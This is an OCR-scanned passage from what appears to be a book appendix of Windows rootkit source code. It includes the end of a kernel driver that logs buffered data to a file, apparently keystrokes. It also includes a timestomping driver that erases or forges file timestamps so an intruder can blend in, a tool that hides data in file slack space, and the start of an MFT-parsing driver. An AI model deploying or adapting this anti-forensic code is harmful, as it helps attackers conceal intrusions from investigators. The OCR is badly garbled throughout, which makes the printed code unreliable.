             workerThread . 1ogFile, 
                                        IIIN HANDLE FileHandle 
             NULL, 
                                        I l IN HANDLE Event OPTIONAL 
             NULL , 
                                        //IN PIO APC ROUTINE ApcRoutine OPTIONAL
                                        I/IN PVOID ApcContext OPTIONAL 
             NULL, 
                                        llOUT PIO_STATUS_BLOCK IoStatusBlock 
             &ioStatus, 
                                        IIIN PVOID Buffer 
             writeBuffer,
             strlen(writeBuffer),
                                        I/IN ULONG Length 
                                         I l IN PLARGE_INTEGER ByteOffset OPTIONAL 
             NULL, 
             NULL 
                                        I l IN PULONG Key OPTIONAL 
         ) ; 
         if(!NT_SUCCESS(ntStatus))
         { 
             DBG_PRINT2("[writeToLog]: ZwWriteFile() Failed, ntStatus=%X",ntStatus);
         ł
    \mathcal{E}return; 
}/*writeToLog() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - * I 
VOID threadMain (IN PVOID pContext ) 
{ 
    while(TRUE) 
    { 
         Ilif kill switch has been pulled (by main thread), terminate this thread 
         if(workerThread . keepRunning == FALSE) 
         { 
             DWORD nElements; 
             DbgMsg( "threadMain ", "harvesting remainder of buffer"); 
             nElements = dumpArray(workerThread.buffer);DBG_PRINT2("[threadMain]: elements dumped = %d\n", nElements);
             writeToLog(nElements);
             DbgMsg( "threadMain" , "worker terminating"); 
             PsTerminateSystemThread (STATUS_SUCCESS) ; 
         ł
        //check array to see if it's full enough to harvest data
        if(isBufferReady( )==TRUE) 
         { 
             DWORD nElements;
```

```
DbgMsg( "threadMain", "buffer is ready to be harvested"); 
              nElements = dumpArray (workerThread. buffer) ; 
              DBG_PRINT2("[threadMain]: elements dumped = %d\n",nElements);
              writeToLog(nElements) ; 
         \lambda\mathbf{r}return; 
}/*end threadMain() - - - - - - - - - - - - - - - -- - - - - - --- - - - -- - - - - --- - - -- - - - - - - - - - - - - - - - - -* I 
void initLogFile() 
{ 
     CCHAR
                        fileName[32] = "\DosDevices \c:\Xfilogr.txt";STRING 
                        fileNameString; 
     UNICODE_STRING 
unicodeFileNameString; 
                           ioStatus; 
     IO_STATUS_BLOCK 
     OBJECT_ATTRIBUTES 
                           attributes; 
     NTSTATUS
                           ntStatus; 
     RtlIni tAnsiString(&fileNameString, fileName); 
     RtlAnsiStringToUnicodeString 
     ( 
         &unicodeFileNameString, 
         &fileNameString, 
         TRUE
     ); 
     InitializeObjectAttributes 
     ( 
         &attributes, 
                                    I lOOT POOJECT_ATTRIBUTES InitializedAttributes 
          &unicodeFileNameString, 
IIIN PUNICODE_STRING ObjectName 
         OBJ_CASE_INSENSITIVE, 
                                   //IN ULONG Attributes
         NULL , 
                                    I lIN HANDLE RootDirectory 
         NULL 
                                    //IN PSECURITY DESCRIPTOR SecurityDescriptor
     ); 
     ntStatus = ZwCreateFile 
     ( 
         &( workerThread.logFile),
                                              llooT PHANDLE FileHandle 
         GENERIC_WRITE, 
                                              I lIN ACCESS_MASK DesiredAccess 
         &attributes, 
                                             I lIN POBJECT_ATTRIBUTES ObjectAttributes 
         &ioStatus, 
                                              I l OOT PIO_STATUS_BLOCK IoStatusBlock 
         NULL, 
                                             //IN PLARGE_INTEGER AllocationSize OPTIONAL
         FILE_ATTRIBUTE_NORMAL, 
                                             I lIN ULONG FileAttributes 
                                             I/IN ULONG ShareAccess 
         e, 
                                             //IN ULONG CreateDisposition
         FILE_OPEN_IF, 
         FILE SYNCHRONOUS IO NONALERT,
                                             I lIN ULONG CreateOptions 
         NULL, 
                                              IIIN PVOID EaBuffer OPTIONAL 
                                             //IN ULONG EaLength
         e 
     ); 
RtlFreeUnicodeString(&unicodeFileNameString) ; 
if(!NT_SUCCESS(ntStatus))
-{ 
         DBG_PRINT2("[initLogFile]: ioStatus. Information=%X", ioStatus. Information); 
         worker Thread . 1ogFile = NULL; 
}
     return; 
}/*end initLogFile() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - - - - - - - - - -* I 
NTSTATUS initWorkerThread() 
{ 
    NTSTATUS ntStatus;
```

```
ntStatus = PsCreateSystemThread 
     ( 
         &workerThread. threadHandle, 
                                           110UT PHANOLE ThreadHandle 
         (ACCESS_MASK)0, 
                                            II IN ULONG DesiredAccess 
         NULL, 
                                            IIIN POBJECT_ATTRIBUTES ObjectAttributes OPTIONAL 
                                             .<br>//IN HANDLE ProcessHandle OPTIONAL/<br>//OUT PCLIENT ID ClientId OPTIONAL
         (HANDLE) 0.
         NULL, 
         threadMain, 
                                            IIIN PKSTART_ROUTINE StartRoutine 
                                            IIIN PVOID StartContext 
         NULL.
    ); 
    if(!NT_SUCCESS(ntStatus))
    { 
         DbgMsg( " initWorkerThread" , "PsCreateSystemThread () failed"); 
         return (ntStatus); 
    \mathcal{E}Iineed an object reference to thread for destruction routine 
    ntStatus = ObReferenceObjectByHandle 
    ( 
         workerThread. threadHandle, IIIN HANOLE Handle 
        THREAD_ALL_ACCESS, //IN ACCESS_MASK DesiredAccess
        NULL, \overline{I} I //IN POBJECT_TYPE ObjectType OPTIONAL
         KernelMode, \frac{1}{I} //IN KPROCESSOR_MODE AccessMode
        &workerThread. threadObjptr, 110UT PVOID *Object 
        MJLL 110UT POBJECT_HANOLE_INFDRMATION HandleInfonnation OPTIONAL 
    ); 
    if(!NT_SUCCESS(ntStatus))
    { 
        DbgMsg( "initWorkerThread", "ObReferenceObjectByHandle() failed"); 
        return (ntStatus); 
    \mathcal{E}//this keeps the thread's main processing loop alive
    workerThread. keepRunning = TRUE;initLogFile();
    return(STATUS_SUCCESS);
}/*end ini tWorkerThread() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - - -*1 
void destroyWorkerThread() 
{ 
    //close the handle (that we never used anyway)
    ZwClose(workerThread. threadHandle); 
    Ilremove keep-alive switch (allows thread to terminate itself) 
    workerThread . keepRunning = FALSE; 
    Ilblock current thread until the worker thread terminates 
    KeWaitForSingleObject 
    ( 
        workerThread. threadObjptr, 
        Executive, 
        KernelMode, 
        FALSE, 
        NULL 
    ); 
    Ilclose log file 
    ZwClose(workerThread .1ogFile); 
    return; 
}/*end destroyWorkerThread() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - -*1 
1*----------------------------------------------------------------------------+
```
|<br>|<br>|<br>|<br>|



#define SZ\_ TABLE exS3 char' table[SZ\_TABLE) { *Iistring* scancode







} ;

## **Chapter 10**

# **Project: TSMod**

#### **Files: kmd.c**

```
/ /System-Wide includes- - - ----- - -- ---- - ----- - ------ - ----- - - - ---- - ---------------
#include "ntddk. h" 
/ / Rootkit Common includes-- - - ----- - - ----- - ----- - - ----- - ------ - ------------ -----
#include "types. h" 
/ /KI'D-Specific includes- -- - - ---- - - ------ - ----- - ------ - ----- - ----- - ---- - - ----- --
#include "dbgmsg.c"
//----------------------------------------------------------------------------- / / Dispatch Routines--- - - - ---- - - - ---- - - ----- - ----- - - ---- - - ----- - - ---- - ----- - ----
"//-----------------------------------------------------------------------------
NTSTATUS defaultDispatch 
( 
     IN PDEVICE_OBJECT pDeviceObject, //pointer to Device Object structure
    IN PIRP 
                            pIRP 
                                               / / pointer to I/O Request Packet structure 
\mathcal{E}\overline{\mathcal{L}}« *pIRP) . IoStatus) .Status = STATUS_SUCCESS; 
    ((*)IRP). IoStatus). Information = 0;
```

```
IoCompleteRequest(pIRP, IO_NO_INCREMENT); 
    return(STATUS_SUCCESS);
}/*end defaultDispatch() - - - - - - - - - - - - - - - - - - - - - - - - --- - - - --- - - - - - --- - - - - - - - - - ---* I 
I 1----------------------------------------------------------------------------- IICore Driver Routines- - - - - - - - - - - - - - - - - - - - - - - - - --- - - - --- - - - ---- - - - - - - - - - - - - - - --
I I - - -- ---- - - --- --- -------- - - -- - ---- --- -- ---- - --- - - - - - -- - - - -- - - - ---- - - ------ - ---
1* 
gets the timestamp of standard system files (so intruder can blend in) 
*1 
FILE BASIC INFORMATION getSystemFileTimeStamp()
{ 
UNICODE_STRING 
    OBJECT_ATTRIBUTES
    HANDLE
    NTSTATUS
    IO_STATUS_BLOCK 
    FILE BASIC INFORMATION
                                  fileName; 
                                  objAttr; 
                                  handle; 
                                  ntstatus; 
                                  ioStatusBlock; 
                                 fileBasicInfo; 
    RtlInitUnicodeString(&fileName, L"\\DosDevices\\C:\\bootmgr");
InitializeObjectAttributes 
    ( 
    ); 
         &objAttr, 
         &fileName , 
         OBJ_CASE_INSENSITIVE | OBJ_KERNEL_HANDLE,
        NULL, 
        NULL 
                                                            I lOUT POBJECT_AITRIBUTES 
                                                           //IN PUNICODE_STRING
                                                          I lIN ULONG Attributes 
                                                            //IN HANDLE RootDirectory
                                                            //IN PSECURITY_DESCRIPTOR
    i f(KeGetCurrentIrql() ! =PASSIVE_LEVEL) 
    { 
        DbgMsg("getSystemFileTimeStamp" , "Must be at passive IRQL") ; 
     } 
    DbgMsg( "getSystemFileTimeStamp" , "Initialized attributes"); 
    ntstatus = ZwOpenFile( 
    ) ; 
        &handle, 
        FILE_WRITE_ATTRIBUTES,
        &objAttr, 
        &i oStatusBlock, 
        e, 
        FILE_SYNCHRONOUS_IO_NONALERT
                                            I lOUT PHANDLE 
                                            I lIN ACCESS_MASK DesiredAccess 
                                            I lIN POBJECT _AITRIBUTES 
                                            llOUT PIO_STATUS_BLOCK 
                                             //IN ULONG ShareAccess
                                             I lIN ULONG CreateOptions 
    i f(ntstatus! =STATUS_SUCCESS) 
    { 
        DbgMsg("getSystemFileTimeStamp" , "Could not open file") ; 
     } 
    DbgMsg( "getSystemFileTimeStamp", "opened file"); 
    ntstatus = ZwQueryInformationFile
    ( 
    ); 
        handle, 
        &ioStatusBlock, 
        &fileBasicInfo,
        sizeof (fileBasicInfo) , 
        FileBasicInformation 
                                       I lIN HANOLE FileHandle 
                                       I lOUT PIO_STATUS_BLOCK IoStatusBlock 
                                      I lIN PVOID FileInformation 
                                      I lIN ULONG Length 
                                      I lIN FILE_INFORMATION_CLASS 
    i f(ntstatus! =STATUS_SUCCESS) 
    { 
        DbgMsg( "getSystemFileTimeStamp", "Could not set file information"); 
        fileBasic Info.CreationTime . LowPart=l; 
        fileBasicInfo. Creation Time. HighPart=0;
```

```
} 
         fileBasicInfo. LastAccessTime. LowPart=l; 
         fileBasicInfo. LastAccessTime. HighPart=0; 
         fileBasicInfo.LastWriteTime.LowPart=1;
         fileBasicInfo. LastWriteTime. HighPart=0;
         fileBasicInfo. Change Time. LowPart=1;
         fileBasicInfo. Change Time. HighPart=0;
         fileBasicInfo. FileAttributes = FILE ATIRIBUTE NORMAL; 
         return(fileBasicInfo);
    DbgMsg( "getSystemFileTimeStamp", "Set file timestamps"); 
    ZwClose(handle);
    DbgMsg("getSystemFileTimeStamp","Closed handle");
    return( fileBasicInfo); 
}/*end getSystemFileTimeStamp() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -* I 
1* 
See MS KB-89180S 
If wipe == TRUE
If wipe == FALSE
*1 
                         erase timestamp 
                         set timestamp to that of other system files 
void processFile(IN PCWSTR fullPath, IN BOOLEAN wipe) 
{ 
    UNICooE_STRING 
    OBJECT ATTRIBUTES
    HANDLE
    NTSTATUS
    IO_STATUS_BLOCK 
     FILE_BASIC_INFORMATION 
fileBasicInfo; 
                                 fileName; 
                                 objAttr; 
                                 handle; 
                                 ntstatus; 
                                 ioStatusBlock; 
    RtlInitUnicodeString(&fileName, fullPath);
    InitializeObjectAttributes 
    ( 
    ); 
         &objAttr, 
        &fileName, 
        OBJ_CASE_INSENSITIVE | OBJ_KERNEL_HANDLE,
         NULL, 
         NULL 
    if(KeGetCurrentIrql()! =PASSIVE_LEVEL) 
    { 
                                                          llOUT POBJECT ATIRIBUTES 
                                                          //IN PUNICODE STRING
                                                          I lIN ULONG Attributes 
                                                          I/IN HANDLE RootDirectory 
                                                          //IN PSECURITY DESCRIPTOR
        DbgMsg("processFile","Must be at passive IRQL"); 
     } 
    DbgMsg( "processFile", "Initialized attributes"); 
    ntstatus = ZwOpenFile
    ( 
    ); 
         &handle, 
        FILE_WRITE_ATTRIBUTES ,
        &objAttr, 
         &ioStatusBlock, 
         \theta.
        FILE_SYNCHRONOUS_IO_NONALERT 
    if(ntstatus! =STATUS_SUCCESS) 
    { 
                                             I lOUT PHANDLE 
                                             I lIN ACCESS_MASK DesiredAccess 
                                             I lIN POBJECT_ATIRIBUTES 
                                             llOUT PIO_STATUS_BLOCK 
                                             I/IN ULONG ShareAccess 
                                           I lIN ULONG CreateOptions 
        DbgMsg("processFile","Could not open file");
     } 
    DbgMsg( "processFile", "opened file"); 
    if(wipe) 
    { 
         fileBasicInfo. Creation Time . LowPart=l; 
         fileBasicInfo. Creation Time . HighPart=0;
```
**Hppendix** 

```
fileBasiclnfo.LastAccessTime.LowPart=l; 
          fileBasiclnfo. LastAccessTime. HighPart=B; 
          fileBasiclnfo . LastWriteTime . LowPart=l; 
          fileBasicInfo.LastWriteTime.HighPart=0;
          fileBasiclnfo .ChangeTime. LowPart=l; 
          fileBasiclnfo.ChangeTime.HighPart=B; 
          fileBasiclnfo. FileAttributes = FILE_ATIRIBUTE_NORMAL; 
     else 
     { 
          fileBasiclnfo = getSystemFileTimeStamp(); 
     \overline{\mathbf{r}}ntstatus = ZwSetInformationFile 
     ( 
         handle, 
                                            //IN HANDLE FileHandle
          &ioStatusBlock, 
                                           llOUT PIO_STATUS_BLOCK IoStatusBlock 
          &fileBasiclnfo, 
                                           IIIN PVOID Filelnformation 
          sizeof(fileBasicInfo),
                                           I lIN ULONG Length 
          FileBasiclnformation 
                                           //IN FILE INFORMATION CLASS
     ); 
     if(ntstatus! =STATUS_SUCCESS) 
     { 
          DbgMsg("processFile", "Could not set file information");
      } 
     DbgMsg("processFile", "Set file timestamps");
     ZwClose(handle) ; 
     DbgMsg( "processFile", "Closed handle"); 
     return; 
}/*end processFile() -- - - - - - - - - - - -- - - - - - - - - - - -- - - - - - -- - - - -- - - - - --- - - - --- - - - - --* I 
VOID OnUnload(IN PDRIVER_OBJECT DriverObject) 
{ 
      DbgMsg("OnUnload" , "Received signal to unload the driver"); 
DbgMsg( "OnUnload" , "Driver clean-up completed- - - - - -- - - - - -- - - - - -- - - - - -- - .. ); 
     returnj 
}/*end OnUnload() - - - - -- - - - - - - - - - - - - - - - - -- - - - - -- - - - - - - - - - - - - - - - - -- - - - - - - - - - - - -* I 
NTSTATUS DriverEntry 
 ^{\prime}IN PDRIVER_OBJECT pDriverObject, 
     IN PUNICOOE_STRING regPath 
\overline{)}\mathcal{L}_{\mathcal{L}}int i ; 
    NTSTATUS ntStatus; 
    DbgMsg("Driver Entry","Driver is loading--------------------------------");
    for(i=0; i < IRP MJ_MAXIMUM_FUNCTION;i++){ 
         (*pDriverObject). Major Function [i] = defaultDispatch;₹
     (*pDriverObject) . DriverUnload = OnUnload; 
    //processFile(L"\\DosDevices\\C:\\WINDOWS\\example.txt",TRUE);
    processFile(L"\\DosDevices\\C:\\WINDOWS\\example.txt",FALSE);
    DbgMsg( "Driver Entry", "DriverEntry() is done"); 
    return(STATUS_SUCCESS) ; 
}/*end DriverEntry() - - - - - - - - - - - - - - - - - - - - -- - - - - - -- - - - - - - - - - - - -- - - - -- - - - - -- - - - - * I
```


## **Proied: Slack**

#### **Files: slack.c**

```
/ / [System Include]- - - - - -- - - - - - -- - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - - - -- - - - - - --
#include <windows.h>
#include <stdio. h> 
/ / [Globals]- - - - - - - - - - - -- - - - - - - - - - - - - - - - -- - - - --- - - - - -- - - - - -- - - - - -- - - - - - - - - - - -- --
DWORD SectorsPerCluster = 0;<br>DWORD BytesPerSector = 0;DWORD BytesPerSector
DWORD NumberOfFreeClusters = \theta;
DWORD TotalNumberOfClusters = \theta;
#define SZ_BUFFER 2000 
/ / [Core Routines]- -- - - - - -- - - -- - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - -- - - - - - - - - - - - -- - - --
void GetDriveParameters() 
{ 
     BOOL ok; 
    ok = GetDiskFreeSpace 
     ( 
         NULL, 
         &SectorsPerCluster, 
         &BytesPerSector, 
         &NumberOfFreeClusters, 
         &TotalNumberOfClusters 
    ); 
     if( !ok) 
     { 
         printf("GetDiskFreeSpace() Failed\n"); 
         return; 
     <sup>1</sup>
     printf( "Sectors per cluster [%4d]\n", SectorsPerCluster); 
     printf("Bytes per Sector [%4d]\n", BytesPerSector); 
     return; 
}/*end GetDriveParameters () - - - -- - - - - -- - - - - - - - - - --- - - - -- - - - - - - - - - - - - - - - - - - - - - - * / 
void writeSlack() 
{ 
    BOOL ok; 
    HANDLE tokenHandle; 
    HANDLE fileHandle; 
    TOKEN_PRIVILEGES_tokPriv;
    LUID Iuid;
    DWORD lowOrderBytes;
    char buffer[SZ_BUFFER];
    DWORD nBytesWritten;
    int i; 
    for(i=0; i< SZ BUFFER;i++){ buffer[i]='p'; }
    //make sure we have the SE_MANAGE_VOLUME_NAME privilege
    ok = DpenProcessToken 
     ( 
         GetCurrentProcess() , 
         TOKEN_ALL_ACCESS,
         &tokenHandle
```

```
Hppendix
```

```
); 
if(lok){ 
     printf( "OpenProcessToken() Failed\n"); 
     return; 
ł
ok = LookupPrivilegeValue(NULL, SE_MANAGE_VOLUME_NAME, &luid);
if( !ok) 
{ 
    printf(" LookupPrivilegeValue() Failed\n"); 
    return; 
\mathcal{E}tokPriv. PrivilegeCount = 1; 
tokPriv.Privileges[0].Luid = luid;tokPriv.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
ok = AdjustTokenPrivileges 
( 
    tokenHandle, 
    FALSE, 
    &tokPriv, 
    sizeof(TOKEN_PRIVILEGES),
    (PTOKEN_PRIVILEGES) NULL, 
    (PDWORD) NULL
); 
if(!ok){ 
    printf( "AdjustTokenPrivileges() Failed\n"); 
    return; 
\mathcal{E}/ / now we open a file 
fileHandle = CreateFile 
( 
    L"target.txt",
    GENERIC_WRITE, 
    e, 
    NULL, 
    OPEN_EXISTING , 
    e, 
    NULL 
); 
i f( fileHandle==INVALID _HANDLE_VALUE) 
{ 
    printf( "CreateFile() failed\n"); 
    return; 
}
//set the FP to the end of the file
lowOrderBytes = SetFilePointer 
( 
     fileHandle, 
/ /HANDLE hFile, 
                  //LONG lDistanceToMove, 
    Θ,
    NULL,
                  / /PLONG lpDistanceToMoveHigh, 
    FILE END
                  //DWORD dwMoveMethod
); 
if (lowOrderBytes==INVALID _SET _FI LE]OINTER) 
{ 
    printf("SetFilePointer() failed\n"); 
    return; 
\mathcal{Y}ok = Write File
```

```
\overline{(\ }llHANDLE hFile 
          fileHandle, 
                            //LPCVOID lpBuffer
          buffer, 
          SZ BUFFER,
                              IIDWORD nNumberOfBytesToWri te 
           &nBytesWritten, 
I I LPDWORD lpNumberOfBytesWri tten 
                             IILPOVERLAPPED lpOverlapped 
          NULL 
     ); 
     if( !ok) 
     { 
          printf("WriteFile() failed\n");
     \overline{\mathbf{r}}ok = FlushFileBuffers(fileHandle); 
     if( !ok) 
     { 
          printf("FlushFileBuffers() failed\n");
     \mathcal{E}I lmove FP back to the old logical end-of-file 
     lowOrderBytes = SetFilePointer
     ( 
          fileHandle, 
                              llHANDLE hFile 
          -SZ_BUFFER, 
                             II LONG lDistanceToMove 
          NULL, 
                              II PLONG lpDistanceToMoveHigh 
          FILE_CURRENT 
                              IIDWORD dli'loveMethod 
     ); 
     if (lowOrderBytes==INVALID_SET_FILE_POINTER){ 
          printf("SetFilePointer() failed\n");
     \overline{\phantom{a}}I Itruncate the file nondestructively (on XP) 
     ok = SetEndOfFile(fileHandle); 
     if( !ok) 
     { 
          printf("SetEndOfFile() failed\n");
     \mathcal{E}CloseHandle (fileHandle) ; 
     CloseHandle( tokenHandle) ; 
     return; 
}/'end writeSlack() - - - - - - - - - - -- - - - - -- - - - - - - - - - - - - - - -- - - -- - - - - - - - - - - - - - - - - - - - -, I 
I I [Entry Point] - - - - - - -- - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - - - - -- - - - - -- - - - - - - - - - --
void main(int argc, char* argv[])
{ 
     GetDriveParameters (); 
     writeSlack();
     return; 
} I'end main ( ) - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - -- - - - -- - - - - - -- - - - - - - - - - - - -- - - - - -, I
```
# **Project: MFT**

## **Files: mft.c**

*IISystem-Wide* includes-- - -- - - - - - - - - - -- - - - - - - - - - - - - -- - - - - - -- - - - - - - - - - - - - - - - - - --- #include "ntddk. h" #include "math . h"

I I Rootkit Cornnon includes-- - - - - - - - - - -- - - -- - - - - - -- - - - - - -- - - - - - - - - - - - - - - - -- - -- - --

```
#include "types.h"
IIKMD-Spec ific includes- - - - - - - - - - -- - - - - - - - - - - - -- - - - - - -- - - - - - -- - - - - -- - - - - - - - - - --
#include "dbgmsg.c" 
11 ------------------------------- ----------------------------------------------
I IGlobals- - - -- --- -- - - - -- --- ---- ---- - -- --- --- ------ -- - - - - - -- - - ---- - ------ -- - - ---
11-------- ------------- --------------------------------------------------------
#pragma pack(l) 
typedef struct _BOOTSECTOR
{ 
    BYTE jmp[3]; Illump instruction
    BYTE oemID[8];
    I I BPB- - - - - - - - - - - - - - - - - - - - -- - - - - - - I III 
    WORD bytesPerSector; 
    BYTE sectoresPerCluster;
    WORD reser vedSectors; 
    BYTE filler_1[20];
     I I EBPB- - - - -- - - - -- - - - -- - - - - - - - - - - -
1111+25 = 36 
    BYTE filler 2[4];
    LONGLONG totalDiskSectors;
    LONGLONG mftLCN;
    LONGLONG MftMirrLCN; 
    BYTE clustersPerMFTFileRecord; 
    BYTE filler_3[3];
                                           II LCN = logical cluster number 
    BYTE clustersPerMFTIndexRecord;
    BYTE filler_4[3];
    LONGLONG volumeSN; 
    BYTE filler 5[4];
                                           II SN =Serial Number 
     IIBoostrap Code- - - - - - - - - - - - - - - - --
1111+25+48 = 84 
    BYTE code [ 426]; 
                                           Il boot sector code 
    WORD endOf5ector; 
}BOOTSECTOR, *PBOOTSECTOR; 
#pragma pack () 
#define SZ_SECTOR 512 
typedef struct _SECTOR 
{ 
    BYTE buffer[SZ_SECTOR];
}SECTOR, *PSECTOR; 
//Record Types
#define MFT_FILE     0x454c4946<br>#define MFT INDX    0x58444e49
#define MFT INDX
#define MFT_HOLE 8x454c4f48 
\# \text{define } \text{MFT\_RSTR} \qquad \text{0x52545352}#define MFT_RCRD 8x44524352 
#define MFT _ CHKD 8x444b4843 
#define MFT _BAAD 8x44414142 
#define MFT_empty   0xfffffffff<br>#define MFT ZERO   0x000000000
#define MFT_ZERO
#define SZ_MFT _HEADER 48 
#pragma pack(l) 
typedef struct _MFT_HEADER 
{ 
                                          1111+25+48+428 = 512 
                                   II Mft file or directory 
                                     // Index buffer
                                     1/ ? (NTFS 3.0+?)
                                     // Restart page
                                     // Log record page
                                   // Modified by chkdsk
                                   // Failed multi-sector transfer was detected
                                   // Record is empty, not initialized
                                   // zeroes
    DWORD magic ; 
    WORD usOffset; 
    WORD usSize; 
    LONGLONG lsn;
    WORD seqNumbe r; 
11 [18] Number of times this mft record has been reused 
    WORD nLinks; 
    WORD attrOffset; 
    WORD flags; 
                          //[04] Record type (magic number)
                         //[06] offset to Update Sequence
                         //[08] Size in words of Update Sequence Number & Array
                         11 [16] $LogFile sequence number for this record 
                         11 [28] Number of hard links to this file 
                         //[22] Byte offset to the first attribute in this mft record 
                         11 [24] 8x81 Record is in use, 8x82 Record is a directory
```
l lini

DWORD bytesUsed; / /[28] Number of bytes used by this mft record DWORD bytesAlloc; //[32] Number of bytes allocated for this mft (mult. of cluster size) LONGLONG baseRec; //[40] File reference to the base FILE record WORD nextID;  $\frac{1}{2}$  //[42] Next attribute id //Windows XP and above ---------- ----------------- -------- WORD reserved; //[44] Reserved for alignment purposes DWORD recordNumber; //[48] Number of this mft record. }MFT\_HEADER, \*PMFT\_HEADER; #pragma pack() #define SZ FILENAME 25 ATTR STANDARD INFORMATION #define 0x00000010 #define ATTR FILE\_NAME 0x00000030 #define SZ\_ATIRIBUTE\_HDR 24 #pragma pack(l) typedef struct \_ATIR\_HEADER { .<br>DWORD type; //[4] Attribute type<br>DWORD length; //[4] Length of attribute (including header) .<br>BYTE nameLength; //[1] Nonresident flag<br>BYTE nameLength; //[1] Size of attribute name (in wchars) WORD nameOffset ; / / [2] Byte offset to attribute name WORD flags; / / [2] Attribute flags WORD nameorrset, while you where the contract of the property of the set of the word of the word of the word of the word of the word of the word of the word of the word of the word of the word of the word of the word of th DWORD valueLength; //[4] Length of attribute (in bytes) WORD valueOffset; //[2] Offset to attribute BYTE Indexedflag; / / [1] Indexed flag BYTE padding; //[1] Padding }ATIR\_HEADER, \*PATIR\_HEADER; #pragma pack () #define SZ ATTRIBUTE FNAME 576 #pragma pack(l) typedef struct \_ATTR\_FNAME { LONGLONG ref; / /[8] File reference to the parent directory LONG LONG cTime; / /[8] C Time - File Creation  $1/[8]$  A Time - File Altered LONG LONG aTime; LONGLONG mTime;  $//[8]$  M Time - File Changed //[8] R Time - File Read LONGLONG rTime; LONG LONG bytesAlloc; //[8] Number of bytes allocated on disk / / [8] Number of bytes used by file LONG LONG bytesUsed ; //[4] Flags DWORD flags; DWORD reparse; //[4] Used by EAs and reparse BYTE length; //[1] Size of file name in characters BYTE nspace; //[1] Namespace WORD fileName[SZJILENAME]; / /[255] First char of file name }ATTR\_FNAME, \*PATTR\_FNAME; #pragma pack() .I / ----------------------------------------------------------------------------- / /Dispatch Routines - - -- - - - - - - - - - - - -- - - - - - - - - - - - -- - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- / / ----------------------------------------------------------------------------- NTSTATUS defaultDispatch ( pDeviceObject, / /pointer to Device Object structure IN PDEVICE\_DBJECT IN PIRP pIRP / /pointer to I/O Request Packet structure Ι  $\overline{\mathbf{f}}$ « · pIRP) . IoStatus) . Status = STATUS\_SUCCESS; ( ('pIRP) . IoStatus) . Information = 0; IoCompleteRequest(pIRP, IO\_ND\_INCREMENT);

Ê

```
return(STATUS_SUCCESS);
}/*end defaultDispatch() - - - - - - - - - - - - - - --- - - - - - - - - - - - - - - - - --- - - - - --- - - - - --- - - -* I 
I 1----------------------------------------------------------------------------- IICore Driver Routines - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - ----
I 1-----------------------------------------------------------------------------
BOOLEAN getNextSector 
( 
     HANDLE handle, 
     PSECTOR sector, 
     PLARGE_INTEGER byteOffset 
ł
    NTSTATUS
                             ntstatus; 
     IO_STATUS_BLOCK 
                             ioStatusBlock; 
     ntstatus = ZwReadFile 
     ( 
         handle, 
                                  //IN HANDLE FileHandle
                                  I/IN HANDLE Event (Null for drivers) 
         NULL, 
         NULL, 
                                  1/IN PIO_APC_ROUTINE ApcRoutine (Null for drivers)
                                 //IN PVOID ApcContext (Null for drivers)
         NULL, 
                                 llOUT PIO_STATUS_BLOCK IoStatusBlock 
         &ioStatusBlock, 
         (PVOID) sector, 
                                 llOUT PVOID Buffer 
         sizeof(SECTOR) , 
                                 //IN ULONG Length
         byteOffset, 
                                  IIIN PLARGE_INTEGER ByteOffset OPTIONAL 
         NULL 
                                  I/IN PULONG Key (Null for drivers) 
     ); 
     i f(ntstatus! =STATUS_SUCCESS) 
     { 
         return(FALSE) ; 
     } 
     return(TRUE) ; 
}/*end getNextSector() - - - - - --- - - - --- - - - - - - - - ---- - - - - - - - - - --- - - - - - - - - - - - - - - - - -* I 
MFT_HEADER filterEmptyMFTHeader(MFT_HEADER header)
{ 
    i f(header . magic==MFT _ZERO) 
     { 
         header.bytesUsed = 0 \times 00000000;
         header.bytesAlloc = 0x00000400;
     } 
    return( header) ; 
}/*end filterEmptyMFTHeader() - - - - - - - - - - - - - - - - - - - - - - --- - - - --- - - - --- - - --- - - - - --* I 
MFT _HEADER extractMFTHeader(PSECTOR sector) 
{ 
